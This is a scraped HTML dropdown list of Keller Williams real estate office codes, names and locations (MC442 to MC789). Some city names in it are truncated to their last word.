										MC442 &mdash; KW® BRANDYWINE VALLEY (CHESTER, PA)									</option>
							        									<option value="mc444">
										MC444 &mdash; KW® PALM SPRINGS (MIRAGE, CA)									</option>
							        									<option value="mc446">
										MC446 &mdash; KW® REALTY SOUTH BAY (TORRANCE, CA)									</option>
							        									<option value="mc447">
										MC447 &mdash; KW® LOS FELIZ (ANGELES, CA)									</option>
							        									<option value="mc448">
										MC448 &mdash; KW® IRVINE (IRVINE, CA)									</option>
							        									<option value="mc45">
										MC45 &mdash; KW® AVENUES REALTY LLC (ARVADA, CO)									</option>
							        									<option value="mc450">
										MC450 &mdash; KW® CARLSBAD (CARLSBAD, CA)									</option>
							        									<option value="mc451">
										MC451 &mdash; KW® VICTOR VALLEY (VICTORVILLE, CA)									</option>
							        									<option value="mc452">
										MC452 &mdash; KW® NORTHRIDGE-CENTRAL (NORTHRIDGE, CA)									</option>
							        									<option value="mc453">
										MC453 &mdash; KW® BEVERLY HILLS (HILLS, CA)									</option>
							        									<option value="mc454">
										MC454 &mdash; KW® STUDIO CITY (CITY, CA)									</option>
							        									<option value="mc456">
										MC456 &mdash; KW® GLENDALE (GLENDALE, CA)									</option>
							        									<option value="mc457">
										MC457 &mdash; KW® PASADENA (PASADENA, CA)									</option>
							        									<option value="mc460">
										MC460 &mdash; KW® PREFERRED PROPERTIES (MARLBORO, MD)									</option>
							        									<option value="mc461">
										MC461 &mdash; KW® MOBILE (MOBILE, AL)									</option>
							        									<option value="mc461bc">
										MC461BC &mdash; KW® SPRINGHILL (MOBILE, AL)									</option>
							        									<option value="mc462">
										MC462 &mdash; KW® COMMUNITY PARTNERS (CUMMING, GA)									</option>
							        									<option value="mc463">
										MC463 &mdash; KW® COASTAL AND LAKES AND MOUNTAINS (PORTSMOUTH, NH)									</option>
							        									<option value="mc464">
										MC464 &mdash; KW® INDY METRO SOUTH (Greenwood IN)									</option>
							        									<option value="mc466">
										MC466 &mdash; KW® ALLENTOWN (ALLENTOWN, PA)									</option>
							        									<option value="mc467">
										MC467 &mdash; KW® MID-WILLAMETTE (CORVALLIS, OR)									</option>
							        									<option value="mc469">
										MC469 &mdash; KW® HENDERSONVILLE (HENDERSONVILLE, TN)									</option>
							        									<option value="mc470">
										MC470 &mdash; KW® RICHMOND WEST (RICHMOND, VA)									</option>
							        									<option value="mc471">
										MC471 &mdash; KW® RIDGEFIELD (RIDGEFIELD, CT)									</option>
							        									<option value="mc472">
										MC472 &mdash; KW® WILMINGTON (WILMINGTON, DE)									</option>
							        									<option value="mc473">
										MC473 &mdash; KW® ELITE (METUCHEN, NJ)									</option>
							        									<option value="mc474">
										MC474 &mdash; KW® MARKET PRO REALTY (FAYETTEVILLE, AR)									</option>
							        									<option value="mc475">
										MC475 &mdash; KW® SELECT (VALLEY, MN)									</option>
							        									<option value="mc475bc1">
										MC475BC1 &mdash; KW® COMMERCIAL MIDWEST (VALLEY, MN)									</option>
							        									<option value="mc476">
										MC476 &mdash; KW® BUCKS COUNTY SOUTH (LANGHORNE, PA)									</option>
							        									<option value="mc478">
										MC478 &mdash; KW UNITED - FREDERICKSBURG (FREDERICKSBURG, VA)									</option>
							        									<option value="mc479">
										MC479 &mdash; KW® CUPERTINO (CUPERTINO, CA)									</option>
							        									<option value="mc48">
										MC48 &mdash; KW® DALLAS PRESTON ROAD (DALLAS, TX)									</option>
							        									<option value="mc481">
										MC481 &mdash; KW® HILTON HEAD (ISLAND, SC)									</option>
							        									<option value="mc482">
										MC482 &mdash; KW® REALTY ELK GROVE DRE# 01452193 (GROVE, CA)									</option>
							        									<option value="mc484">
										MC484 &mdash; KW® SHOWCASE (TWP, MI)									</option>
							        									<option value="mc485">
										MC485 &mdash; KW® FAYETTEVILLE (FAYETTEVILLE, NC)									</option>
							        									<option value="mc486">
										MC486 &mdash; KW® FLAGSHIP OF MARYLAND (MILLERSVILLE, MD)									</option>
							        									<option value="mc486bc1">
										MC486BC1 &mdash; KW® PRINCE FREDERICK (Frederick, MD)									</option>
							        									<option value="mc486bc2">
										MC486BC2 &mdash; KW® FLAGSHIP OF MARYLAND (Plains, MD)									</option>
							        									<option value="mc486bc3">
										MC486BC3 &mdash; KW® FLAGSHIP OF MARYLAND (Chester, MD)									</option>
							        									<option value="mc487">
										MC487 &mdash; KW® HOMETOWN PARTNERS LLC (WICHITA, KS)									</option>
							        									<option value="mc48bc">
										MC48BC &mdash; The Dallas Luxury Realty (DALLAS, TX)									</option>
							        									<option value="mc493">
										MC493 &mdash; KW® NASHVILLE MUSIC CITY (NASHVILLE, TN)									</option>
							        									<option value="mc494">
										MC494 &mdash; KW® VESTAVIA (BIRMINGHAM, AL)									</option>
							        									<option value="mc495">
										MC495 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc496">
										MC496 &mdash; KW® INSPIRE (GENEVA, IL)									</option>
							        									<option value="mc499">
										MC499 &mdash; KW® KALAMAZOO (PORTAGE, MI)									</option>
							        									<option value="mc501">
										MC501 &mdash; KW® COASTAL AREA PARTNERS LLC (SAVANNAH, GA)									</option>
							        									<option value="mc502">
										MC502 &mdash; KW® SPRING HILL (HILL, TN)									</option>
							        									<option value="mc503">
										MC503 &mdash; KW® BAKERSFIELD (BAKERSFIELD, CA)									</option>
							        									<option value="mc504">
										MC504 &mdash; THE KW COLLECTIVE (CITY, MD)									</option>
							        									<option value="mc504bc">
										MC504BC &mdash; THE KW COLLECTIVE (HAGERSTOWN, MD)									</option>
							        									<option value="mc504bc1">
										MC504BC1 &mdash; THE KW COLLECTIVE (GREENCASTLE, PA)									</option>
							        									<option value="mc504bc2">
										MC504BC2 &mdash; THE KW COLLECTIVE (MCHENRY, MD)									</option>
							        									<option value="mc504bc3">
										MC504BC3 &mdash; THE KW COLLECTIVE (MARTINSBURG, WV)									</option>
							        									<option value="mc505">
										MC505 &mdash; KW® COASTAL ESTATES (CARMEL, CA)									</option>
							        									<option value="mc508">
										MC508 &mdash; KW® WELLINGTON (WELLINGTON, FL)									</option>
							        									<option value="mc509">
										MC509 &mdash; KW® ONE (GREENSBORO, NC)									</option>
							        									<option value="mc51">
										MC51 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc510">
										MC510 &mdash; KW® SAN JOSE - GATEWAY (JOSE, CA)									</option>
							        									<option value="mc511">
										MC511 &mdash; KW® PUGET SOUND (WAY, WA)									</option>
							        									<option value="mc512">
										MC512 &mdash; KW® THRIVE (CAPITOLA, CA)									</option>
							        									<option value="mc513">
										MC513 &mdash; KW® PREMIER PARTNERS (VANCOUVER, WA)									</option>
							        									<option value="mc515">
										MC515 &mdash; KW® MADISON (MONONA, WI)									</option>
							        									<option value="mc516">
										MC516 &mdash; KW® PREMIER PROPERTIES (SUMMIT, NJ)									</option>
							        									<option value="mc519">
										MC519 &mdash; KW® REAL ESTATE (STROUDSBURG, PA)									</option>
							        									<option value="mc520">
										MC520 &mdash; KW® NORTH COUNTY (ROBLES, CA)									</option>
							        									<option value="mc521">
										MC521 &mdash; KW® ROCHESTER (ROCHESTER, MN)									</option>
							        									<option value="mc523">
										MC523 &mdash; KW® STOCKTON KW DRE # 01907539 (STOCKTON, CA)									</option>
							        									<option value="mc523bc1">
										MC523BC1 &mdash; KW® LODI KW DRE # 01907539 (LODI, CA)									</option>
							        									<option value="mc523bc2">
										MC523BC2 &mdash; KW® TRACY KW DRE # 001907539 (TRACY, CA)									</option>
							        									<option value="mc524">
										MC524 &mdash; KW® NORTHAMPTON COUNTY (BETHLEHEM, PA)									</option>
							        									<option value="mc525">
										MC525 &mdash; KW® WESTSIDE (ANGELES, CA)									</option>
							        									<option value="mc529">
										MC529 &mdash; KW® L.A. BRENTWOOD (ANGELES, CA)									</option>
							        									<option value="mc530">
										MC530 &mdash; KW® MURFREESBORO (MURFREESBORO, TN)									</option>
							        									<option value="mc530bc">
										MC530BC &mdash; KW® SOUTHERN MIDDLE REALTY (TULLAHOMA, TN)									</option>
							        									<option value="mc530bc1">
										MC530BC1 &mdash; KW Mid South Homes + Land (McMinnville, TN)									</option>
							        									<option value="mc531">
										MC531 &mdash; KW® CA PREMIER (SACRAMENTO, CA)									</option>
							        									<option value="mc532">
										MC532 &mdash; KW® CHATTANOOGA - EAST BRAINERD (CHATTANOOGA, TN)									</option>
							        									<option value="mc535">
										MC535 &mdash; KW® INNOVATIONS (BEACH FL)									</option>
							        									<option value="mc536">
										MC536 &mdash; KW® ELITE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc537">
										MC537 &mdash; KW® INTEGRITY LAKES (MINNEAPOLIS, MN)									</option>
							        									<option value="mc538">
										MC538 &mdash; KW® METROPOLITAN (BEDFORD, NH)									</option>
							        									<option value="mc539">
										MC539 &mdash; KW® L.A. HARBOR (VERDES, CA)									</option>
							        									<option value="mc54">
										MC54 &mdash;  (Bloomingdale, IL)									</option>
							        									<option value="mc541">
										MC541 &mdash; KW® FAIRFAX GATEWAY (FAIRFAX, VA)									</option>
							        									<option value="mc542">
										MC542 &mdash; KW® URBAN DALLAS (DALLAS, TX)									</option>
							        									<option value="mc543">
										MC543 &mdash; KW® LEGACY PARTNERS (SHAWNEE, KS)									</option>
							        									<option value="mc546">
										MC546 &mdash; KW® KANSAS CITY - EASTLAND HEARTLAND - GREATER (INDEPENDENCE, MO)									</option>
							        									<option value="mc548">
										MC548 &mdash; KW UNITED - ALEXANDRIA/KINGSTOWNE (ALEXANDRIA, VA)									</option>
							        									<option value="mc549">
										MC549 &mdash; KW® SANTA MONICA (MONICA, CA)									</option>
							        									<option value="mc55">
										MC55 &mdash; KW® INFINITY (NAPERVILLE, IL)									</option>
							        									<option value="mc550">
										MC550 &mdash; KW® PALO ALTO (ALTO, CA)									</option>
							        									<option value="mc552">
										MC552 &mdash; KW® ROCKWALL (ROCKWALL, TEXAS)									</option>
							        									<option value="mc552bc">
										MC552BC &mdash; KW® CEDAR CREEK LAKE PROPERTIES (City, TX)									</option>
							        									<option value="mc553">
										MC553 &mdash; KW® WACO (WACO, TX)									</option>
							        									<option value="mc554">
										MC554 &mdash; KW® PREMIER PROPERTIES (FRANKLIN, MA)									</option>
							        									<option value="mc555">
										MC555 &mdash; KW® HOOVER (HOOVER, AL)									</option>
							        									<option value="mc558">
										MC558 &mdash; KW® LARCHMONT (ANGELES, CA)									</option>
							        									<option value="mc559">
										MC559 &mdash; KW® VISION (CHINO CA)									</option>
							        									<option value="mc560">
										MC560 &mdash; KW® ADVANTAGE REAL ESTATE (BEAVERCREEK, OH)									</option>
							        									<option value="mc561">
										MC561 &mdash; KW® SELA (DOWNEY, CA)									</option>
							        									<option value="mc563">
										MC563 &mdash; KW® EXCLUSIVE PROPERTIES (VALLEY, CA)									</option>
							        									<option value="mc564">
										MC564 &mdash; KW® PERFORMANCE REALTY (PUEBLO, CO)									</option>
							        									<option value="mc564bc">
										MC564BC &mdash; KW® PERFORMANCE REALTY (CITY, CO)									</option>
							        									<option value="mc565">
										MC565 &mdash; KW® JUPITER (JUPITER, FL)									</option>
							        									<option value="mc566">
										MC566 &mdash; KW® LEGACY ONE (GRANDE, AZ)									</option>
							        									<option value="mc568">
										MC568 &mdash; KW® WORCESTER (WORCESTER, MA)									</option>
							        									<option value="mc569">
										MC569 &mdash; KW® OC COASTAL (CLEMENTE, CA)									</option>
							        									<option value="mc571">
										MC571 &mdash; KW® GOLDEN TRIANGLE REALTY, BROKERAGE (ON N2K)									</option>
							        									<option value="mc572">
										MC572 &mdash; KW® SOUTHERN OREGON (MEDFORD, OR)									</option>
							        									<option value="mc573">
										MC573 &mdash; KW® REALTY PROFESSIONALS - WEST PORTLAND (PORTLAND, OR)									</option>
							        									<option value="mc574">
										MC574 &mdash; KW® NORTHEAST REALTY (PHOENIX, AZ)									</option>
							        									<option value="mc575">
										MC575 &mdash; KW® PORTLAND PREMIERE (PORTLAND, OR)									</option>
							        									<option value="mc576">
										MC576 &mdash; KW® TRUSSVILLE (TRUSSVILLE, AL)									</option>
							        									<option value="mc581">
										MC581 &mdash; KW® GREATER FREDERICK COUNTY (FREDERICK, MD)									</option>
							        									<option value="mc582">
										MC582 &mdash; KW® MT. JULIET (JULIET, TN)									</option>
							        									<option value="mc583">
										MC583 &mdash; KW® BLUEGRASS (Lexington, KY)									</option>
							        									<option value="mc584">
										MC584 &mdash; KW® REALTY (MEMPHIS, TN)									</option>
							        									<option value="mc586">
										MC586 &mdash; KW® PARK CITY (CITY, UT)									</option>
							        									<option value="mc587">
										MC587 &mdash; KW® PARTNERS SW (PINES, FL)									</option>
							        									<option value="mc591">
										MC591 &mdash; KW® MOUNTAIN PARTNERS (HENDERSONVILLE, NC)									</option>
							        									<option value="mc594">
										MC594 &mdash; KW® LITTLE ROCK (ROCK, AR)									</option>
							        									<option value="mc595">
										MC595 &mdash; KW® SOUTHLAND PARTNERS LLC (RAYMORE, MO)									</option>
							        									<option value="mc598">
										MC598 &mdash; KW® SIERRA NEVADA (SPARKS, NV)									</option>
							        									<option value="mc599">
										MC599 &mdash; KW® QUANTICO STAFFORD (STAFFORD, VA)									</option>
							        									<option value="mc60">
										MC60 &mdash; KW® REALTY PREFERRED (TULSA, OK)									</option>
							        									<option value="mc600">
										MC600 &mdash; KW® PREMIER REALTY LAKE MINNETONKA (MINNETONKA, MN)									</option>
							        									<option value="mc602">
										MC602 &mdash; KW® PORTLAND CENTRAL (PORTLAND, OR)									</option>
							        									<option value="mc603">
										MC603 &mdash; KW® LOUISVILLE (LOUISVILLE, KY)									</option>
							        									<option value="mc605">
										MC605 &mdash; KW® LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc607">
										MC607 &mdash; KW® BEL AIR (AIR, MD)									</option>
							        									<option value="mc608">
										MC608 &mdash; KW® ROYAL OAK (OAK, MI)									</option>
							        									<option value="mc61">
										MC61 &mdash; KW REALTY (KERNERSVILLE, NC)									</option>
							        									<option value="mc610">
										MC610 &mdash; KW® CAMBRIDGE (CAMBRIDGE, MA)									</option>
							        									<option value="mc611">
										MC611 &mdash; KW® NY REALTY (PLAINS NY)									</option>
							        									<option value="mc612">
										MC612 &mdash; KW® STAMFORD (STAMFORD, CT)									</option>
							        									<option value="mc613">
										MC613 &mdash; KW® ADVISORS REALTY (CINCINNATI, OH)									</option>
							        									<option value="mc614">
										MC614 &mdash; KW® MERRIMACK VALLEY (WESTFORD, MA)									</option>
							        									<option value="mc615">
										MC615 &mdash; KW® ATLANTA - NEWNAN (NEWNAN, GA)									</option>
							        									<option value="mc616">
										MC616 &mdash; KW® TRUMBULL (TRUMBULL, CT)									</option>
							        									<option value="mc617">
										MC617 &mdash; KW® INDY METRO WEST (AVON IN)									</option>
							        									<option value="mc619">
										MC619 &mdash; KW® SOUTHERN NEVADA (HENDERSON, NV)									</option>
							        									<option value="mc620">
										MC620 &mdash; KW® (FLOWOOD, MS)									</option>
							        									<option value="mc620bc1">
										MC620BC1 &mdash; KW®  (LOUISVILLE, MS)									</option>
							        									<option value="mc620bc2">
										MC620BC2 &mdash; KW®  (VICKSBURG, MS)									</option>
							        									<option value="mc620bc3">
										MC620BC3 &mdash; KW®  (MADISON, MS)									</option>
							        									<option value="mc620bc4">
										MC620BC4 &mdash; KW®  (TUPELO, MS)									</option>
							        									<option value="mc621">
										MC621 &mdash; KW® FIRST CHOICE REALTY (GREEN, KY)									</option>
							        									<option value="mc622">
										MC622 &mdash; KW® REALTY SMART 1 (HAVEN, FL)									</option>
							        									<option value="mc624">
										MC624 &mdash; KW® BOSTON - METRO (BOSTON, MA)									</option>
							        									<option value="mc628">
										MC628 &mdash; KW SALT LAKE CITY KW REAL ESTATE (CITY, UT)									</option>
							        									<option value="mc63">
										MC63 &mdash; KW PLATINUM (HOUSTON, TX)									</option>
							        									<option value="mc630">
										MC630 &mdash; KW® ATLANTA MIDTOWN (ATLANTA, GA)									</option>
							        									<option value="mc631">
										MC631 &mdash; KW® YUBA SUTTER (CITY, CA)									</option>
							        									<option value="mc632">
										MC632 &mdash; KW® MIAMI BEACH (BEACH, FL)									</option>
							        									<option value="mc633">
										MC633 &mdash; KW® PREMIER REALTY (PEORIA, IL)									</option>
							        									<option value="mc634">
										MC634 &mdash; KW® RIO GRANDE VALLEY (MCALLEN, TX)									</option>
							        									<option value="mc635">
										MC635 &mdash; KW® WORLD MEDIA CENTER (BURBANK, CA)									</option>
							        									<option value="mc637">
										MC637 &mdash; KW® INDY METRO NORTHEAST (INDIANAPOLIS, IN)									</option>
							        									<option value="mc638">
										MC638 &mdash; KW® ELEVATE (STRONGSVILLE, OH)									</option>
							        									<option value="mc638bc1">
										MC638BC1 &mdash; KW® ELEVATE (MARBLEHEAD, OH)									</option>
							        									<option value="mc638bc2">
										MC638BC2 &mdash; KW® ELEVATE (MEDINA, OH)									</option>
							        									<option value="mc638bc3">
										MC638BC3 &mdash; KW® ELEVATE (BRECKSVILLE, OH)									</option>
							        									<option value="mc64">
										MC64 &mdash; KW® REALTY (Springfield, MO)									</option>
							        									<option value="mc640">
										MC640 &mdash; KW® ON THE WATER (BRADENTON, FL)									</option>
							        									<option value="mc641">
										MC641 &mdash; KW® JOPLIN (JOPLIN, MO)									</option>
							        									<option value="mc642">
										MC642 &mdash; KW® ALBUQUERQUE WESTSIDE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc642bc">
										MC642BC &mdash; KW® ALBUQUERQUE WESTSIDE (Roswell, NM)									</option>
							        									<option value="mc644">
										MC644 &mdash; KW® PREFERRED (PARK, IL)									</option>
							        									<option value="mc645">
										MC645 &mdash; KW® SPARTANBURG (SPARTANBURG, SC)									</option>
							        									<option value="mc647">
										MC647 &mdash; KW® ADVANTAGE III (ORLANDO, FL)									</option>
							        									<option value="mc648">
										MC648 &mdash; KW® CITYWIDE (WESTLAKE, OH)									</option>
							        									<option value="mc649">
										MC649 &mdash; KW® MODESTO KW DRE #01906461 (MODESTO, CA)									</option>
							        									<option value="mc649bc">
										MC649BC &mdash; KW® MANTECA (MANTECA, CA)									</option>
							        									<option value="mc650">
										MC650 &mdash; KW® CAPITAL PROPERTIES (WASHINGTON, DC)									</option>
							        									<option value="mc651">
										MC651 &mdash; KW® SANTA ROSA (ROSA, CA)									</option>
							        									<option value="mc652">
										MC652 &mdash; KW® of CENTRAL PA (MECHANICSBURG, PA)									</option>
							        									<option value="mc653">
										MC653 &mdash; KW® CHERRY HILL (HILL, NJ)									</option>
							        									<option value="mc654">
										MC654 &mdash; KW® ADVANTAGE REALTY II (ORLANDO, FL)									</option>
							        									<option value="mc655">
										MC655 &mdash; KW® PREMIERE PROPERTIES (ELLYN, IL)									</option>
							        									<option value="mc656">
										MC656 &mdash; KW® MISSISSAUGA (ON L5N)									</option>
							        									<option value="mc657">
										MC657 &mdash; KW® SAINT LOUIS (Louis, MO)									</option>
							        									<option value="mc660">
										MC660 &mdash; KW® TREASURE COAST (CITY, FL)									</option>
							        									<option value="mc662">
										MC662 &mdash; KW® CARMEL VALLEY/DEL MAR (DIEGO, CA)									</option>
							        									<option value="mc667">
										MC667 &mdash; KW® INTEGRITY WI/MN (HUDSON, WI)									</option>
							        									<option value="mc669">
										MC669 &mdash; KW® SUCCESS REALTY (CITY, FL)									</option>
							        									<option value="mc671">
										MC671 &mdash; KW® ATLANTIC PARTNERS (BEACH, FL)									</option>
							        									<option value="mc673">
										MC673 &mdash; KW® REALTY PARTNERS (Mahopac, NY)									</option>
							        									<option value="mc673bc1">
										MC673BC1 &mdash; KW® REALTY PARTNERS (JUNCTION, NY)									</option>
							        									<option value="mc674">
										MC674 &mdash; KW® LAKE RIDGE (WOODBRIDGE, VA)									</option>
							        									<option value="mc676">
										MC676 &mdash; KW® REALTY CENTRE (COLUMBIA, MD)									</option>
							        									<option value="mc679">
										MC679 &mdash; KW® LA JOLLA (JOLLA, CA)									</option>
							        									<option value="mc68">
										MC68 &mdash; KW® EL PASO (PASO, TX)									</option>
							        									<option value="mc680">
										MC680 &mdash; KW® LA QUINTA (QUINTA, CA)									</option>
							        									<option value="mc681">
										MC681 &mdash; KW® CHESAPEAKE (CHESAPEAKE, VA)									</option>
							        									<option value="mc683">
										MC683 &mdash; KW® EUGENE SPRINGFIELD (EUGENE, OR)									</option>
							        									<option value="mc684">
										MC684 &mdash; KW® REALTY (COLUMBIA, SC)									</option>
							        									<option value="mc685">
										MC685 &mdash; KW® UNITED (HILL, NC)									</option>
							        									<option value="mc686">
										MC686 &mdash; KW® UNION COUNTY (TRAIL, NC)									</option>
							        									<option value="mc687">
										MC687 &mdash; KW CONNECTED (MILL, SC)									</option>
							        									<option value="mc688">
										MC688 &mdash; KW® NEW BERN (BERN, NC)									</option>
							        									<option value="mc68bc">
										MC68BC &mdash; KW® LAS CRUCES (CRUCES, NM)									</option>
							        									<option value="mc690">
										MC690 &mdash; KW® ALASKA GROUP (ANCHORAGE, AK)									</option>
							        									<option value="mc690bc">
										MC690BC &mdash; KW® REALTY ALASKA GROUP - FAIRBANKS (FAIRBANKS, AK)									</option>
							        									<option value="mc691">
										MC691 &mdash; KW® ALABAMA GULF COAST (DAPHNE, AL)									</option>
							        									<option value="mc691bc">
										MC691BC &mdash; KW® ALABAMA GULF COAST (Beach, AL)									</option>
							        									<option value="mc694">
										MC694 &mdash; KW® HUDSON VALLEY REALTY (CITY, NY)									</option>
							        									<option value="mc695">
										MC695 &mdash; KW® MARCO ISLAND (ISLAND, FL)									</option>
							        									<option value="mc697">
										MC697 &mdash; KW® CLASSIC REALTY MW (GROVE, MN)									</option>
							        									<option value="mc699">
										MC699 &mdash; KW® GREATER NASSAU (CITY, NY)									</option>
							        									<option value="mc70">
										MC70 &mdash; KW® REALTY (Boulder, CO)									</option>
							        									<option value="mc700">
										MC700 &mdash; KW® COASTAL (WARWICK, RI)									</option>
							        									<option value="mc700bc">
										MC700BC &mdash; KW® COASTAL (MIDDLETOWN, RI)									</option>
							        									<option value="mc701">
										MC701 &mdash; KW® INTEGRITY NW (OTSEGO, MN)									</option>
							        									<option value="mc703">
										MC703 &mdash; KW® SYRACUSE (SYRACUSE, NY)									</option>
							        									<option value="mc705">
										MC705 &mdash; KW® CORNERSTONE REALTY (MEAD, NJ)									</option>
							        									<option value="mc707">
										MC707 &mdash; KW® LEGACY CENTRAL (TIMONIUM, MD)									</option>
							        									<option value="mc708">
										MC708 &mdash; KW® CHAMPAIGN (CHAMPAIGN, IL)									</option>
							        									<option value="mc709">
										MC709 &mdash; KW® MEDIA (MEDIA, PA)									</option>
							        									<option value="mc711">
										MC711 &mdash; KW® REALTY PROFESSIONALS (LAUDERDALE, FL)									</option>
							        									<option value="mc712">
										MC712 &mdash; KW® VIRGINIA BEACH / HILLTOP (BEACH, VA)									</option>
							        									<option value="mc713">
										MC713 &mdash; KW® SIGNATURE PARTNERS (Wichita, KS)									</option>
							        									<option value="mc715">
										MC715 &mdash; KW® LEADING EDGE (LINCOLN, RI)									</option>
							        									<option value="mc716">
										MC716 &mdash; KW® COASTAL BEND (CHRISTI, TX)									</option>
							        									<option value="mc72">
										MC72 &mdash; KW® SOUTHLAKE (SOUTHLAKE, TX)									</option>
							        									<option value="mc720">
										MC720 &mdash; KW® GREATER BATON ROUGE (ZACHARY, LA)									</option>
							        									<option value="mc722">
										MC722 &mdash; KW® REALTY SERVICES (RATON, FL)									</option>
							        									<option value="mc724">
										MC724 &mdash; KW® LAKE NORMAN (CORNELIUS, NC)									</option>
							        									<option value="mc724bc">
										MC724BC &mdash; KW® ADVANTAGE (DENVER, NC,)									</option>
							        									<option value="mc726">
										MC726 &mdash; KW METRO CENTER (ARLINGTON, VA)									</option>
							        									<option value="mc727">
										MC727 &mdash; KW® JOHNSON COUNTY (BURLESON, TX)									</option>
							        									<option value="mc728">
										MC728 &mdash; KW® SCOTTSDALE - SONORAN LIVING (SCOTTSDALE, AZ)									</option>
							        									<option value="mc729">
										MC729 &mdash; KW® GREATER LAKES (BAXTER, MN)									</option>
							        									<option value="mc73">
										MC73 &mdash; KW RESERVE PALM BEACH (BEACH, FL)									</option>
							        									<option value="mc730">
										MC730 &mdash; KW® CHESTNUT HILL (NEWTON, MA)									</option>
							        									<option value="mc731">
										MC731 &mdash; KW® REALTY LAFAYETTE (LAFAYETTE, IN)									</option>
							        									<option value="mc734">
										MC734 &mdash; KW® DENHAM SPRINGS (SPRINGS, LA)									</option>
							        									<option value="mc735">
										MC735 &mdash; KW® SHOWCASE PROPERTIES (BRAINTREE, MA)									</option>
							        									<option value="mc736">
										MC736 &mdash; KW® SUNSET CORRIDOR (HILLSBORO, OR)									</option>
							        									<option value="mc737">
										MC737 &mdash; KW® NORTH CENTRAL (LEOMINSTER, MA)									</option>
							        									<option value="mc737bc1">
										MC737BC1 &mdash; KW® North Central - Westminster (Westminster, MA)									</option>
							        									<option value="mc737bc2">
										MC737BC2 &mdash; KW® North Central - Bolton (Bolton, MA)									</option>
							        									<option value="mc738">
										MC738 &mdash; KW® TAMPA CENTRAL (TAMPA, FL)									</option>
							        									<option value="mc739">
										MC739 &mdash; KW® SOUTH SHORE (BEACH, FL)									</option>
							        									<option value="mc741">
										MC741 &mdash; KW® CAPITAL (GABLES, FL)									</option>
							        									<option value="mc746">
										MC746 &mdash; KW® CENTRAL 75 (RICHARDSON, TX)									</option>
							        									<option value="mc748">
										MC748 &mdash; KW® REAL ESTATE (HORSHAM, PA)									</option>
							        									<option value="mc749">
										MC749 &mdash; KW® ACTION REALTY, LLC (ROCK, CO)									</option>
							        									<option value="mc750">
										MC750 &mdash; KW® GREENVILLE CENTRAL (GREENVILLE, SC)									</option>
							        									<option value="mc751">
										MC751 &mdash; KW® REALTY LANDMARK (FLUSHING, NY)									</option>
							        									<option value="mc753">
										MC753 &mdash; KW® SOUTH SOUND (LACEY, WA)									</option>
							        									<option value="mc754">
										MC754 &mdash; KW® CPRE LLC (BOTHELL, WA)									</option>
							        									<option value="mc757">
										MC757 &mdash; KW® CHATTANOOGA - DOWNTOWN (CHATTANOOGA, TN)									</option>
							        									<option value="mc757bc">
										MC757BC &mdash; KW® GREATER DALTON (DALTON, GA)									</option>
							        									<option value="mc757bc2">
										MC757BC2 &mdash; KW® RIDGE TO RIVER (DAYTON, TN)									</option>
							        									<option value="mc757bc3">
										MC757BC3 &mdash; KW® SUMMIT (MOUNTAIN, TN)									</option>
							        									<option value="mc758">
										MC758 &mdash; KW® MEMPHIS EAST (MEMPHIS, TN)									</option>
							        									<option value="mc759">
										MC759 &mdash; KW® WESTFIELD (OREM, UT)									</option>
							        									<option value="mc76">
										MC76 &mdash; KW® REALTY (Phoenix, AZ)									</option>
							        									<option value="mc762">
										MC762 &mdash; KW PLATFORM (LATHAM, NY)									</option>
							        									<option value="mc764">
										MC764 &mdash; KW® BRAZOS VALLEY (STATION, TX)									</option>
							        									<option value="mc764bc">
										MC764BC &mdash; KW® BRENHAM (BRENHAM, TX)									</option>
							        									<option value="mc765">
										MC765 &mdash; KW® COLORADO WEST REALTY LLC (JUNCTION, CO)									</option>
							        									<option value="mc766">
										MC766 &mdash; KW® CONIFER (CONIFER, CO)									</option>
							        									<option value="mc767">
										MC767 &mdash; KW® SOUTH VALLEY (JORDAN, UT)									</option>
							        									<option value="mc768">
										MC768 &mdash; KW® NORTH COUNTRY (CELINA, TX)									</option>
							        									<option value="mc769">
										MC769 &mdash; KW® REALTY GROUP (SCARSDALE, NY)									</option>
							        									<option value="mc77">
										MC77 &mdash; KW® PROFESSIONALS (SPRING, TX)									</option>
							        									<option value="mc770">
										MC770 &mdash; KW Cleveland (CLEVELAND, TN)									</option>
							        									<option value="mc771">
										MC771 &mdash; KW® EASTSIDE INC (KIRKLAND, WA)									</option>
							        									<option value="mc772">
										MC772 &mdash; KW® EMPOWER (PHILADELPHIA, PA)									</option>
							        									<option value="mc773">
										MC773 &mdash; KW® NW LOUISIANA (SHREVEPORT, LA)									</option>
							        									<option value="mc775">
										MC775 &mdash; KW® PHILADELPHIA (PHILADELPHIA, PA)									</option>
							        									<option value="mc776">
										MC776 &mdash; KW® BIG BEAR/LAKE ARROWHEAD (LAKE, CA)									</option>
							        									<option value="mc777">
										MC777 &mdash; KW® TORONTO (ON M4L)									</option>
							        									<option value="mc778">
										MC778 &mdash; KW® ADVANTAGE REALTY (COLLEGE, PA,)									</option>
							        									<option value="mc779">
										MC779 &mdash; KW® GREATER CLEVELAND NORTHEAST (MENTOR, OH)									</option>
							        									<option value="mc780">
										MC780 &mdash; KW® REALTY BOSTON NORTHWEST (CONCORD, MA)									</option>
							        									<option value="mc780bc1">
										MC780BC1 &mdash; KW® BOSTON NORTHWEST (LEXINGTON, MA)									</option>
							        									<option value="mc781">
										MC781 &mdash; KW METRO CENTER OLD TOWN (ALEXANDRIA, VA)									</option>
							        									<option value="mc782">
										MC782 &mdash; KW® MADISON (MADISON, AL)									</option>
							        									<option value="mc783">
										MC783 &mdash; KW® LOUISVILLE EAST (LOUISVILLE, KY)									</option>
							        									<option value="mc785">
										MC785 &mdash; KW® REALTY BETHANY (BEACH, DE)									</option>
							        									<option value="mc785bc1">
										MC785BC1 &mdash; KW® REALTY- LEWES (LEWES, DE)									</option>
							        									<option value="mc786">
										MC786 &mdash; KW® PARISHWIDE PARTNERS (MONROE, LA)									</option>
							        									<option value="mc787">
										MC787 &mdash; KW® MAPLEWOOD-MID TOWN DIRECT (MAPLEWOOD, NJ)									</option>
							        									<option value="mc788">
										MC788 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc788bc1">
										MC788BC1 &mdash; KW® ARIZONA LIVING REALTY (KINGMAN, AZ)									</option>
							        									<option value="mc788bc2">
										MC788BC2 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc789">
										MC789 &mdash; KW® OMAHA (OMAHA, NE)									</option>
